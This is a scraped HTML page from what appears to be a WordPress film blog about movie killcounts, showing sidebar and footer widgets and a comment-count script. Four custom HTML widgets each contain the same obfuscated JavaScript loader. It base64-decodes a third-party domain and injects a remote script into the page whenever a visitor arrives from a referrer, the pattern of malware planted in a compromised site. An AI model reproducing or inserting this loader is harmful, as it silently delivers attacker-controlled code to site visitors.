	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=10931%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D10931&1=11432%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D11432&1=13628%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D13628&1=15733%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D15733&1=25411%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D25411
body_size: 596
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"11432 http:\/\/www.allouttabubblegum.com\/main\/?p=11432","comments":0},{"id":"10931 http:\/\/www.allouttabubblegum.com\/main\/?p=10931","comments":0},{"id":"15733 http:\/\/www.allouttabubblegum.com\/main\/?p=15733","comments":0},{"id":"13628 http:\/\/www.allouttabubblegum.com\/main\/?p=13628","comments":0},{"id":"25411 https:\/\/allouttabubblegum.com\/?p=25411","comments":0}]});
}